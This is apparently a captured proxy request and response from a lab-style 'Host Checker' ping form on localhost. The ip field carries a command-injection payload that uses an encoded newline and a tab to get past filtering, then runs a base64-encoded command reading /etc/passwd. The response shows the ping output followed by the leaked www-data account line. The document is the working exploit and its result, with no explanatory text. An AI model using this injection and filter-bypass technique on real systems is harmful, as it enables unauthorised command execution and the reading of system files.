 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 75
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0abash<<<$(base64%09-d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==)
Response
Pretty Raw Hex Render \n
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin